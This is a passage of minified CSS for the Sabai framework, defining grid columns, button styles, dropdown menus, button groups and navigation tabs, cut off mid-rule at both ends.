ease-in-out;display:inline-block;max-width:100%;height:auto}.sabai-img-circle{border-radius:50%}.sabai-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sabai-sr-only-focusable:active,.sabai-sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.sabai-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.sabai-container{width:750px}}@media (min-width:992px){.sabai-container{width:970px}}@media (min-width:1200px){.sabai-container{width:1170px}}.sabai-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.sabai-row{margin-left:-15px;margin-right:-15px}.sabai-col-lg-1,.sabai-col-lg-10,.sabai-col-lg-11,.sabai-col-lg-12,.sabai-col-lg-2,.sabai-col-lg-3,.sabai-col-lg-4,.sabai-col-lg-5,.sabai-col-lg-6,.sabai-col-lg-7,.sabai-col-lg-8,.sabai-col-lg-9,.sabai-col-md-1,.sabai-col-md-10,.sabai-col-md-11,.sabai-col-md-12,.sabai-col-md-2,.sabai-col-md-3,.sabai-col-md-4,.sabai-col-md-5,.sabai-col-md-6,.sabai-col-md-7,.sabai-col-md-8,.sabai-col-md-9,.sabai-col-sm-1,.sabai-col-sm-10,.sabai-col-sm-11,.sabai-col-sm-12,.sabai-col-sm-2,.sabai-col-sm-3,.sabai-col-sm-4,.sabai-col-sm-5,.sabai-col-sm-6,.sabai-col-sm-7,.sabai-col-sm-8,.sabai-col-sm-9,.sabai-col-xs-1,.sabai-col-xs-10,.sabai-col-xs-11,.sabai-col-xs-12,.sabai-col-xs-2,.sabai-col-xs-3,.sabai-col-xs-4,.sabai-col-xs-5,.sabai-col-xs-6,.sabai-col-xs-7,.sabai-col-xs-8,.sabai-col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.sabai-col-xs-1,.sabai-col-xs-10,.sabai-col-xs-11,.sabai-col-xs-12,.sabai-col-xs-2,.sabai-col-xs-3,.sabai-col-xs-4,.sabai-col-xs-5,.sabai-col-xs-6,.sabai-col-xs-7,.sabai-col-xs-8,.sabai-col-xs-9{float:left}.sabai-col-xs-12{width:100%}.sabai-col-xs-11{width:91.66666667%}.sabai-col-xs-10{width:83.33333333%}.sabai-col-xs-9{width:75%}.sabai-col-xs-8{width:66.66666667%}.sabai-col-xs-7{width:58.33333333%}.sabai-col-xs-6{width:50%}.sabai-col-xs-5{width:41.66666667%}.sabai-col-xs-4{width:33.33333333%}.sabai-col-xs-3{width:25%}.sabai-col-xs-2{width:16.66666667%}.sabai-col-xs-1{width:8.33333333%}.sabai-col-xs-pull-12{right:100%}.sabai-col-xs-pull-11{right:91.66666667%}.sabai-col-xs-pull-10{right:83.33333333%}.sabai-col-xs-pull-9{right:75%}.sabai-col-xs-pull-8{right:66.66666667%}.sabai-col-xs-pull-7{right:58.33333333%}.sabai-col-xs-pull-6{right:50%}.sabai-col-xs-pull-5{right:41.66666667%}.sabai-col-xs-pull-4{right:33.33333333%}.sabai-col-xs-pull-3{right:25%}.sabai-col-xs-pull-2{right:16.66666667%}.sabai-col-xs-pull-1{right:8.33333333%}.sabai-col-xs-pull-0{right:auto}.sabai-col-xs-push-12{left:100%}.sabai-col-xs-push-11{left:91.66666667%}.sabai-col-xs-push-10{left:83.33333333%}.sabai-col-xs-push-9{left:75%}.sabai-col-xs-push-8{left:66.66666667%}.sabai-col-xs-push-7{left:58.33333333%}.sabai-col-xs-push-6{left:50%}.sabai-col-xs-push-5{left:41.66666667%}.sabai-col-xs-push-4{left:33.33333333%}.sabai-col-xs-push-3{left:25%}.sabai-col-xs-push-2{left:16.66666667%}.sabai-col-xs-push-1{left:8.33333333%}.sabai-col-xs-push-0{left:auto}.sabai-col-xs-offset-12{margin-left:100%}.sabai-col-xs-offset-11{margin-left:91.66666667%}.sabai-col-xs-offset-10{margin-left:83.33333333%}.sabai-col-xs-offset-9{margin-left:75%}.sabai-col-xs-offset-8{margin-left:66.66666667%}.sabai-col-xs-offset-7{margin-left:58.33333333%}.sabai-col-xs-offset-6{margin-left:50%}.sabai-col-xs-offset-5{margin-left:41.66666667%}.sabai-col-xs-offset-4{margin-left:33.33333333%}.sabai-col-xs-offset-3{margin-left:25%}.sabai-col-xs-offset-2{margin-left:16.66666667%}.sabai-col-xs-offset-1{margin-left:8.33333333%}.sabai-col-xs-offset-0{margin-left:0}@media (min-width:768px){.sabai-col-sm-1,.sabai-col-sm-10,.sabai-col-sm-11,.sabai-col-sm-12,.sabai-col-sm-2,.sabai-col-sm-3,.sabai-col-sm-4,.sabai-col-sm-5,.sabai-col-sm-6,.sabai-col-sm-7,.sabai-col-sm-8,.sabai-col-sm-9{float:left}.sabai-col-sm-12{width:100%}.sabai-col-sm-11{width:91.66666667%}.sabai-col-sm-10{width:83.33333333%}.sabai-col-sm-9{width:75%}.sabai-col-sm-8{width:66.66666667%}.sabai-col-sm-7{width:58.33333333%}.sabai-col-sm-6{width:50%}.sabai-col-sm-5{width:41.66666667%}.sabai-col-sm-4{width:33.33333333%}.sabai-col-sm-3{width:25%}.sabai-col-sm-2{width:16.66666667%}.sabai-col-sm-1{width:8.33333333%}.sabai-col-sm-pull-12{right:100%}.sabai-col-sm-pull-11{right:91.66666667%}.sabai-col-sm-pull-10{right:83.33333333%}.sabai-col-sm-pull-9{right:75%}.sabai-col-sm-pull-8{right:66.66666667%}.sabai-col-sm-pull-7{right:58.33333333%}.sabai-col-sm-pull-6{right:50%}.sabai-col-sm-pull-5{right:41.66666667%}.sabai-col-sm-pull-4{right:33.33333333%}.sabai-col-sm-pull-3{right:25%}.sabai-col-sm-pull-2{right:16.66666667%}.sabai-col-sm-pull-1{right:8.33333333%}.sabai-col-sm-pull-0{right:auto}.sabai-col-sm-push-12{left:100%}.sabai-col-sm-push-11{left:91.66666667%}.sabai-col-sm-push-10{left:83.33333333%}.sabai-col-sm-push-9{left:75%}.sabai-col-sm-push-8{left:66.66666667%}.sabai-col-sm-push-7{left:58.33333333%}.sabai-col-sm-push-6{left:50%}.sabai-col-sm-push-5{left:41.66666667%}.sabai-col-sm-push-4{left:33.33333333%}.sabai-col-sm-push-3{left:25%}.sabai-col-sm-push-2{left:16.66666667%}.sabai-col-sm-push-1{left:8.33333333%}.sabai-col-sm-push-0{left:auto}.sabai-col-sm-offset-12{margin-left:100%}.sabai-col-sm-offset-11{margin-left:91.66666667%}.sabai-col-sm-offset-10{margin-left:83.33333333%}.sabai-col-sm-offset-9{margin-left:75%}.sabai-col-sm-offset-8{margin-left:66.66666667%}.sabai-col-sm-offset-7{margin-left:58.33333333%}.sabai-col-sm-offset-6{margin-left:50%}.sabai-col-sm-offset-5{margin-left:41.66666667%}.sabai-col-sm-offset-4{margin-left:33.33333333%}.sabai-col-sm-offset-3{margin-left:25%}.sabai-col-sm-offset-2{margin-left:16.66666667%}.sabai-col-sm-offset-1{margin-left:8.33333333%}.sabai-col-sm-offset-0{margin-left:0}}@media (min-width:992px){.sabai-col-md-1,.sabai-col-md-10,.sabai-col-md-11,.sabai-col-md-12,.sabai-col-md-2,.sabai-col-md-3,.sabai-col-md-4,.sabai-col-md-5,.sabai-col-md-6,.sabai-col-md-7,.sabai-col-md-8,.sabai-col-md-9{float:left}.sabai-col-md-12{width:100%}.sabai-col-md-11{width:91.66666667%}.sabai-col-md-10{width:83.33333333%}.sabai-col-md-9{width:75%}.sabai-col-md-8{width:66.66666667%}.sabai-col-md-7{width:58.33333333%}.sabai-col-md-6{width:50%}.sabai-col-md-5{width:41.66666667%}.sabai-col-md-4{width:33.33333333%}.sabai-col-md-3{width:25%}.sabai-col-md-2{width:16.66666667%}.sabai-col-md-1{width:8.33333333%}.sabai-col-md-pull-12{right:100%}.sabai-col-md-pull-11{right:91.66666667%}.sabai-col-md-pull-10{right:83.33333333%}.sabai-col-md-pull-9{right:75%}.sabai-col-md-pull-8{right:66.66666667%}.sabai-col-md-pull-7{right:58.33333333%}.sabai-col-md-pull-6{right:50%}.sabai-col-md-pull-5{right:41.66666667%}.sabai-col-md-pull-4{right:33.33333333%}.sabai-col-md-pull-3{right:25%}.sabai-col-md-pull-2{right:16.66666667%}.sabai-col-md-pull-1{right:8.33333333%}.sabai-col-md-pull-0{right:auto}.sabai-col-md-push-12{left:100%}.sabai-col-md-push-11{left:91.66666667%}.sabai-col-md-push-10{left:83.33333333%}.sabai-col-md-push-9{left:75%}.sabai-col-md-push-8{left:66.66666667%}.sabai-col-md-push-7{left:58.33333333%}.sabai-col-md-push-6{left:50%}.sabai-col-md-push-5{left:41.66666667%}.sabai-col-md-push-4{left:33.33333333%}.sabai-col-md-push-3{left:25%}.sabai-col-md-push-2{left:16.66666667%}.sabai-col-md-push-1{left:8.33333333%}.sabai-col-md-push-0{left:auto}.sabai-col-md-offset-12{margin-left:100%}.sabai-col-md-offset-11{margin-left:91.66666667%}.sabai-col-md-offset-10{margin-left:83.33333333%}.sabai-col-md-offset-9{margin-left:75%}.sabai-col-md-offset-8{margin-left:66.66666667%}.sabai-col-md-offset-7{margin-left:58.33333333%}.sabai-col-md-offset-6{margin-left:50%}.sabai-col-md-offset-5{margin-left:41.66666667%}.sabai-col-md-offset-4{margin-left:33.33333333%}.sabai-col-md-offset-3{margin-left:25%}.sabai-col-md-offset-2{margin-left:16.66666667%}.sabai-col-md-offset-1{margin-left:8.33333333%}.sabai-col-md-offset-0{margin-left:0}}@media (min-width:1200px){.sabai-col-lg-1,.sabai-col-lg-10,.sabai-col-lg-11,.sabai-col-lg-12,.sabai-col-lg-2,.sabai-col-lg-3,.sabai-col-lg-4,.sabai-col-lg-5,.sabai-col-lg-6,.sabai-col-lg-7,.sabai-col-lg-8,.sabai-col-lg-9{float:left}.sabai-col-lg-12{width:100%}.sabai-col-lg-11{width:91.66666667%}.sabai-col-lg-10{width:83.33333333%}.sabai-col-lg-9{width:75%}.sabai-col-lg-8{width:66.66666667%}.sabai-col-lg-7{width:58.33333333%}.sabai-col-lg-6{width:50%}.sabai-col-lg-5{width:41.66666667%}.sabai-col-lg-4{width:33.33333333%}.sabai-col-lg-3{width:25%}.sabai-col-lg-2{width:16.66666667%}.sabai-col-lg-1{width:8.33333333%}.sabai-col-lg-pull-12{right:100%}.sabai-col-lg-pull-11{right:91.66666667%}.sabai-col-lg-pull-10{right:83.33333333%}.sabai-col-lg-pull-9{right:75%}.sabai-col-lg-pull-8{right:66.66666667%}.sabai-col-lg-pull-7{right:58.33333333%}.sabai-col-lg-pull-6{right:50%}.sabai-col-lg-pull-5{right:41.66666667%}.sabai-col-lg-pull-4{right:33.33333333%}.sabai-col-lg-pull-3{right:25%}.sabai-col-lg-pull-2{right:16.66666667%}.sabai-col-lg-pull-1{right:8.33333333%}.sabai-col-lg-pull-0{right:auto}.sabai-col-lg-push-12{left:100%}.sabai-col-lg-push-11{left:91.66666667%}.sabai-col-lg-push-10{left:83.33333333%}.sabai-col-lg-push-9{left:75%}.sabai-col-lg-push-8{left:66.66666667%}.sabai-col-lg-push-7{left:58.33333333%}.sabai-col-lg-push-6{left:50%}.sabai-col-lg-push-5{left:41.66666667%}.sabai-col-lg-push-4{left:33.33333333%}.sabai-col-lg-push-3{left:25%}.sabai-col-lg-push-2{left:16.66666667%}.sabai-col-lg-push-1{left:8.33333333%}.sabai-col-lg-push-0{left:auto}.sabai-col-lg-offset-12{margin-left:100%}.sabai-col-lg-offset-11{margin-left:91.66666667%}.sabai-col-lg-offset-10{margin-left:83.33333333%}.sabai-col-lg-offset-9{margin-left:75%}.sabai-col-lg-offset-8{margin-left:66.66666667%}.sabai-col-lg-offset-7{margin-left:58.33333333%}.sabai-col-lg-offset-6{margin-left:50%}.sabai-col-lg-offset-5{margin-left:41.66666667%}.sabai-col-lg-offset-4{margin-left:33.33333333%}.sabai-col-lg-offset-3{margin-left:25%}.sabai-col-lg-offset-2{margin-left:16.66666667%}.sabai-col-lg-offset-1{margin-left:8.33333333%}.sabai-col-lg-offset-0{margin-left:0}}.sabai-btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none!important;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sabai-btn.sabai-active:focus,.sabai-btn:active:focus,.sabai-btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.sabai-btn:focus,.sabai-btn:hover{color:#333;text-decoration:none}.sabai-btn.sabai-active,.sabai-btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.sabai-btn.sabai-disabled,.sabai-btn[disabled],fieldset[disabled] .sabai-btn{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.sabai-btn-default{color:#333!important;background-color:#fff!important;border-color:#ccc!important}.sabai-btn-default.sabai-active,.sabai-btn-default:active,.sabai-btn-default:focus,.sabai-btn-default:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-default{color:#333!important;background-color:#e6e6e6!important;border-color:#adadad!important}.sabai-btn-default.sabai-active,.sabai-btn-default:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-default{background-image:none}.sabai-btn-default.sabai-disabled,.sabai-btn-default.sabai-disabled.sabai-active,.sabai-btn-default.sabai-disabled:active,.sabai-btn-default.sabai-disabled:focus,.sabai-btn-default.sabai-disabled:hover,.sabai-btn-default[disabled],.sabai-btn-default[disabled].sabai-active,.sabai-btn-default[disabled]:active,.sabai-btn-default[disabled]:focus,.sabai-btn-default[disabled]:hover,fieldset[disabled] .sabai-btn-default,fieldset[disabled] .sabai-btn-default.sabai-active,fieldset[disabled] .sabai-btn-default:active,fieldset[disabled] .sabai-btn-default:focus,fieldset[disabled] .sabai-btn-default:hover{background-color:#fff!important;border-color:#ccc!important}.sabai-btn-default .sabai-badge{color:#fff;background-color:#333}.sabai-btn-primary{color:#fff!important;background-color:#428bca!important;border-color:#357ebd!important}.sabai-btn-primary.sabai-active,.sabai-btn-primary:active,.sabai-btn-primary:focus,.sabai-btn-primary:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-primary{color:#fff!important;background-color:#3071a9!important;border-color:#285e8e!important}.sabai-btn-primary.sabai-active,.sabai-btn-primary:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-primary{background-image:none}.sabai-btn-primary.sabai-disabled,.sabai-btn-primary.sabai-disabled.sabai-active,.sabai-btn-primary.sabai-disabled:active,.sabai-btn-primary.sabai-disabled:focus,.sabai-btn-primary.sabai-disabled:hover,.sabai-btn-primary[disabled],.sabai-btn-primary[disabled].sabai-active,.sabai-btn-primary[disabled]:active,.sabai-btn-primary[disabled]:focus,.sabai-btn-primary[disabled]:hover,fieldset[disabled] .sabai-btn-primary,fieldset[disabled] .sabai-btn-primary.sabai-active,fieldset[disabled] .sabai-btn-primary:active,fieldset[disabled] .sabai-btn-primary:focus,fieldset[disabled] .sabai-btn-primary:hover{background-color:#428bca!important;border-color:#357ebd!important}.sabai-btn-primary .sabai-badge{color:#428bca;background-color:#fff}.sabai-btn-success{color:#fff!important;background-color:#5cb85c!important;border-color:#4cae4c!important}.sabai-btn-success.sabai-active,.sabai-btn-success:active,.sabai-btn-success:focus,.sabai-btn-success:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-success{color:#fff!important;background-color:#449d44!important;border-color:#398439!important}.sabai-btn-success.sabai-active,.sabai-btn-success:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-success{background-image:none}.sabai-btn-success.sabai-disabled,.sabai-btn-success.sabai-disabled.sabai-active,.sabai-btn-success.sabai-disabled:active,.sabai-btn-success.sabai-disabled:focus,.sabai-btn-success.sabai-disabled:hover,.sabai-btn-success[disabled],.sabai-btn-success[disabled].sabai-active,.sabai-btn-success[disabled]:active,.sabai-btn-success[disabled]:focus,.sabai-btn-success[disabled]:hover,fieldset[disabled] .sabai-btn-success,fieldset[disabled] .sabai-btn-success.sabai-active,fieldset[disabled] .sabai-btn-success:active,fieldset[disabled] .sabai-btn-success:focus,fieldset[disabled] .sabai-btn-success:hover{background-color:#5cb85c!important;border-color:#4cae4c!important}.sabai-btn-success .sabai-badge{color:#5cb85c;background-color:#fff}.sabai-btn-info{color:#fff!important;background-color:#5bc0de!important;border-color:#46b8da!important}.sabai-btn-info.sabai-active,.sabai-btn-info:active,.sabai-btn-info:focus,.sabai-btn-info:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-info{color:#fff!important;background-color:#31b0d5!important;border-color:#269abc!important}.sabai-btn-info.sabai-active,.sabai-btn-info:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-info{background-image:none}.sabai-btn-info.sabai-disabled,.sabai-btn-info.sabai-disabled.sabai-active,.sabai-btn-info.sabai-disabled:active,.sabai-btn-info.sabai-disabled:focus,.sabai-btn-info.sabai-disabled:hover,.sabai-btn-info[disabled],.sabai-btn-info[disabled].sabai-active,.sabai-btn-info[disabled]:active,.sabai-btn-info[disabled]:focus,.sabai-btn-info[disabled]:hover,fieldset[disabled] .sabai-btn-info,fieldset[disabled] .sabai-btn-info.sabai-active,fieldset[disabled] .sabai-btn-info:active,fieldset[disabled] .sabai-btn-info:focus,fieldset[disabled] .sabai-btn-info:hover{background-color:#5bc0de!important;border-color:#46b8da!important}.sabai-btn-info .sabai-badge{color:#5bc0de!important;background-color:#fff!important}.sabai-btn-warning{color:#fff!important;background-color:#f0ad4e!important;border-color:#eea236!important}.sabai-btn-warning.sabai-active,.sabai-btn-warning:active,.sabai-btn-warning:focus,.sabai-btn-warning:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-warning{color:#fff!important;background-color:#ec971f!important;border-color:#d58512!important}.sabai-btn-warning.sabai-active,.sabai-btn-warning:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-warning{background-image:none}.sabai-btn-warning.sabai-disabled,.sabai-btn-warning.sabai-disabled.sabai-active,.sabai-btn-warning.sabai-disabled:active,.sabai-btn-warning.sabai-disabled:focus,.sabai-btn-warning.sabai-disabled:hover,.sabai-btn-warning[disabled],.sabai-btn-warning[disabled].sabai-active,.sabai-btn-warning[disabled]:active,.sabai-btn-warning[disabled]:focus,.sabai-btn-warning[disabled]:hover,fieldset[disabled] .sabai-btn-warning,fieldset[disabled] .sabai-btn-warning.sabai-active,fieldset[disabled] .sabai-btn-warning:active,fieldset[disabled] .sabai-btn-warning:focus,fieldset[disabled] .sabai-btn-warning:hover{background-color:#f0ad4e!important;border-color:#eea236!important}.sabai-btn-warning .sabai-badge{color:#f0ad4e;background-color:#fff}.sabai-btn-danger{color:#fff!important;background-color:#d9534f!important;border-color:#d43f3a!important}.sabai-btn-danger.sabai-active,.sabai-btn-danger:active,.sabai-btn-danger:focus,.sabai-btn-danger:hover,.sabai-open>.sabai-dropdown-toggle.sabai-btn-danger{color:#fff!important;background-color:#c9302c!important;border-color:#ac2925!important}.sabai-btn-danger.sabai-active,.sabai-btn-danger:active,.sabai-open>.sabai-dropdown-toggle.sabai-btn-danger{background-image:none}.sabai-btn-danger.sabai-disabled,.sabai-btn-danger.sabai-disabled.sabai-active,.sabai-btn-danger.sabai-disabled:active,.sabai-btn-danger.sabai-disabled:focus,.sabai-btn-danger.sabai-disabled:hover,.sabai-btn-danger[disabled],.sabai-btn-danger[disabled].sabai-active,.sabai-btn-danger[disabled]:active,.sabai-btn-danger[disabled]:focus,.sabai-btn-danger[disabled]:hover,fieldset[disabled] .sabai-btn-danger,fieldset[disabled] .sabai-btn-danger.sabai-active,fieldset[disabled] .sabai-btn-danger:active,fieldset[disabled] .sabai-btn-danger:focus,fieldset[disabled] .sabai-btn-danger:hover{background-color:#d9534f!important;border-color:#d43f3a!important}.sabai-btn-danger .sabai-badge{color:#d9534f;background-color:#fff}.sabai-btn-link{color:#428bca;font-weight:400;cursor:pointer;border-radius:0}.sabai-btn-link,.sabai-btn-link:active,.sabai-btn-link[disabled],fieldset[disabled] .sabai-btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.sabai-btn-link,.sabai-btn-link:active,.sabai-btn-link:focus,.sabai-btn-link:hover{border-color:transparent}.sabai-btn-link:focus,.sabai-btn-link:hover{color:#2a6496;text-decoration:underline;background-color:transparent}.sabai-btn-link[disabled]:focus,.sabai-btn-link[disabled]:hover,fieldset[disabled] .sabai-btn-link:focus,fieldset[disabled] .sabai-btn-link:hover{color:#777;text-decoration:none}.sabai-btn-group-lg>.sabai-btn,.sabai-btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.sabai-btn-group-sm>.sabai-btn,.sabai-btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.sabai-btn-group-xs>.sabai-btn,.sabai-btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.sabai-btn-block{display:block;width:100%}.sabai-btn-block+.sabai-btn-block{margin-top:5px}input[type=button].sabai-btn-block,input[type=reset].sabai-btn-block,input[type=submit].sabai-btn-block{width:100%}.sabai-fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.sabai-fade.sabai-in{opacity:1}.sabai-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.sabai-dropdown{position:relative}.sabai-dropdown-toggle:focus{outline:0}.sabai-dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0!important;margin:2px 0 0!important;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.sabai-dropdown-menu.sabai-pull-right{right:0;left:auto}.sabai-dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.sabai-dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.sabai-dropdown-menu>li>a:focus,.sabai-dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.sabai-dropdown-menu>.sabai-active>a,.sabai-dropdown-menu>.sabai-active>a:focus,.sabai-dropdown-menu>.sabai-active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.sabai-dropdown-menu>.sabai-disabled>a,.sabai-dropdown-menu>.sabai-disabled>a:focus,.sabai-dropdown-menu>.sabai-disabled>a:hover{color:#777}.sabai-dropdown-menu>.sabai-disabled>a:focus,.sabai-dropdown-menu>.sabai-disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.sabai-open>.sabai-dropdown-menu{display:block}.sabai-open>a{outline:0}.sabai-dropdown-menu-right{left:auto;right:0}.sabai-dropdown-menu-left{left:0;right:auto}.sabai-dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.sabai-dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.sabai-pull-right>.sabai-dropdown-menu{right:0;left:auto}.sabai-btn-group,.sabai-btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.sabai-btn-group-vertical>.sabai-btn,.sabai-btn-group>.sabai-btn{position:relative;float:left}.sabai-btn-group-vertical>.sabai-btn.sabai-active,.sabai-btn-group-vertical>.sabai-btn:active,.sabai-btn-group-vertical>.sabai-btn:focus,.sabai-btn-group-vertical>.sabai-btn:hover,.sabai-btn-group>.sabai-btn.sabai-active,.sabai-btn-group>.sabai-btn:active,.sabai-btn-group>.sabai-btn:focus,.sabai-btn-group>.sabai-btn:hover{z-index:2}.sabai-btn-group-vertical>.sabai-btn:focus,.sabai-btn-group>.sabai-btn:focus{outline:0}.sabai-btn-group .sabai-btn+.sabai-btn,.sabai-btn-group .sabai-btn+.sabai-btn-group,.sabai-btn-group .sabai-btn-group+.sabai-btn,.sabai-btn-group .sabai-btn-group+.sabai-btn-group{margin-left:-1px}.sabai-btn-toolbar{margin-left:-5px}.sabai-btn-toolbar .sabai-btn-group{float:left}.sabai-btn-toolbar>.sabai-btn,.sabai-btn-toolbar>.sabai-btn-group{margin-left:5px}.sabai-btn-group>.sabai-btn:not(:first-child):not(:last-child):not(.sabai-dropdown-toggle){border-radius:0}.sabai-btn-group>.sabai-btn:first-child{margin-left:0}.sabai-btn-group>.sabai-btn:first-child:not(:last-child):not(.sabai-dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.sabai-btn-group>.sabai-btn:last-child:not(:first-child),.sabai-btn-group>.sabai-dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.sabai-btn-group>.sabai-btn-group{float:left}.sabai-btn-group>.sabai-btn-group:not(:first-child):not(:last-child)>.sabai-btn{border-radius:0}.sabai-btn-group>.sabai-btn-group:first-child>.sabai-btn:last-child,.sabai-btn-group>.sabai-btn-group:first-child>.sabai-dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.sabai-btn-group>.sabai-btn-group:last-child>.sabai-btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.sabai-btn-group .sabai-dropdown-toggle:active,.sabai-btn-group.sabai-open .sabai-dropdown-toggle{outline:0}.sabai-btn-group>.sabai-btn+.sabai-dropdown-toggle{padding-left:8px;padding-right:8px}.sabai-btn-group>.sabai-btn-lg+.sabai-dropdown-toggle{padding-left:12px;padding-right:12px}.sabai-btn-group.sabai-open .sabai-dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.sabai-btn-group.sabai-open .sabai-dropdown-toggle.sabai-btn-link{-webkit-box-shadow:none;box-shadow:none}.sabai-btn .sabai-caret{margin-left:0}.sabai-btn-lg .sabai-caret{border-width:5px 5px 0;border-bottom-width:0}.sabai-btn-group-vertical>.sabai-btn,.sabai-btn-group-vertical>.sabai-btn-group,.sabai-btn-group-vertical>.sabai-btn-group>.sabai-btn{display:block;float:none;width:100%;max-width:100%}.sabai-btn-group-vertical>.sabai-btn-group>.sabai-btn{float:none}.sabai-btn-group-vertical>.sabai-btn+.sabai-btn,.sabai-btn-group-vertical>.sabai-btn+.sabai-btn-group,.sabai-btn-group-vertical>.sabai-btn-group+.sabai-btn,.sabai-btn-group-vertical>.sabai-btn-group+.sabai-btn-group{margin-top:-1px;margin-left:0}.sabai-btn-group-vertical>.sabai-btn:not(:first-child):not(:last-child){border-radius:0}.sabai-btn-group-vertical>.sabai-btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.sabai-btn-group-vertical>.sabai-btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0}.sabai-btn-group-vertical>.sabai-btn-group:not(:first-child):not(:last-child)>.sabai-btn{border-radius:0}.sabai-btn-group-vertical>.sabai-btn-group:first-child:not(:last-child)>.sabai-btn:last-child,.sabai-btn-group-vertical>.sabai-btn-group:first-child:not(:last-child)>.sabai-dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.sabai-btn-group-vertical>.sabai-btn-group:last-child:not(:first-child)>.sabai-btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.sabai-btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.sabai-btn-group-justified>.sabai-btn,.sabai-btn-group-justified>.sabai-btn-group{float:none;display:table-cell;width:1%}.sabai-btn-group-justified>.sabai-btn-group .sabai-btn{width:100%}.sabai-btn-group-justified>.sabai-btn-group .sabai-dropdown-menu{left:auto}[data-toggle=buttons]>.sabai-btn>input[type=checkbox],[data-toggle=buttons]>.sabai-btn>input[type=radio]{position:absolute;z-index:-1;opacity:0}.sabai-nav{margin:0!important;padding:0!important;list-style:none}.sabai-nav>li{position:relative;display:block}.sabai-nav>li>a{position:relative;display:block;padding:10px 15px}.sabai-nav>li>a:focus,.sabai-nav>li>a:hover{text-decoration:none;background-color:#eee}.sabai-nav>li.sabai-disabled>a{color:#777}.sabai-nav>li.sabai-disabled>a:focus,.sabai-nav>li.sabai-disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.sabai-nav .sabai-open>a,.sabai-nav .sabai-open>a:focus,.sabai-nav .sabai-open>a:hover{background-color:#eee;border-color:#428bca}.sabai-nav .sabai-nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.sabai-nav>li>a>img{max-width:none}.sabai-nav-tabs{border-bottom:1px #ddd solid}.sabai-nav-tabs>li{float:left;margin:0 0 -1px 0!important}.sabai-nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.sabai-nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.sabai-nav-tabs>li.sabai-active>a,.sabai-nav-tabs>li.sabai-active>a:focus,.sabai-nav-tabs>li.sabai-active>a:hover{border:1px #ddd solid;cursor:default;color:#555;background-color:#fff;border-bottom-color:transparent}.sabai-nav-tabs.sabai-nav-justified{width:100%;border-bottom:0}.sabai-nav-tabs.sabai-nav-justified>li{float:none}.sabai-nav-tabs.sabai-nav-justified>li>a{text-align:center;margin-bottom:5px}.sabai-nav-tabs.sabai-nav-justified>.sabai-dropdown .sabai-dropdown-menu{top:auto;left:auto}@media 